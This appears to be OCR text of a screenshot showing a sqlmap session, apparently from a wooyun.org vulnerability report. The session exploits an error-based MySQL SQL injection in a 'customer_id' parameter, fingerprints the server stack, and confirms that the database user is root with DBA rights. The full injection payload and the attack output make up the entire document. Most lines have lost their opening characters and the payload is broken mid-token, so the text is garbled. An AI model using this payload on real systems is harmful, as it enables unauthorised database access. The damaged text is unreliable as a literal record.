 http://sqlmap.org
!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
ocal, state and federal laws. Developers assume no liability and are not respon
ible for any misuse or damage caused by this program
*] starting at 19:26:01
19:26:01] [WARNING] provided value for parameter 'customer_id' is empty. Please
always use only valid parameter values so sqlmap could be able to run properly
19:26:01] [INFO] resuming back-end DBMS 'mysql'
19:26:01] [INFO] testing connection to the target URL
19:26:02] [WARNING] there is a DBMS error found in the HTTP response body which
could interfere with the results of the tests
qlmap identified the following injection points with a total of 0 HTTP(s) reque
ts:
--
arameter: customer_id (GET)
Type: error-based
Title: MySQL >= 5.0 OR error-based - WHERE or HAVING clause
Payload: customer_id=-5892 OR (SELECT 8653 FROM(SELECT COUNT(*),CONCAT(0x717
7a7a71,(SELECT (CASE WHEN (8653=8653) THEN 1 ELSE 0 END)),0x7171627871,FLOOR(RA
D(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
--
19:26:02] [INFO] the back-end DBMS is MySQL
eb server operating system: Windows
eb application technology: PHP 5.4.22, Apache 2.4.7
ack-end DBMS: MySQL 5.0
19:26:02] [INFO] testing if current user is DBA
19:26:02] [INFO] fetching current user
19:26:03] [WARNING] reflective value(s) found and filtering out
19:26:04] [INFO] retrieved: root@localhost
urrent user is DBA:    True
www.wooyun.org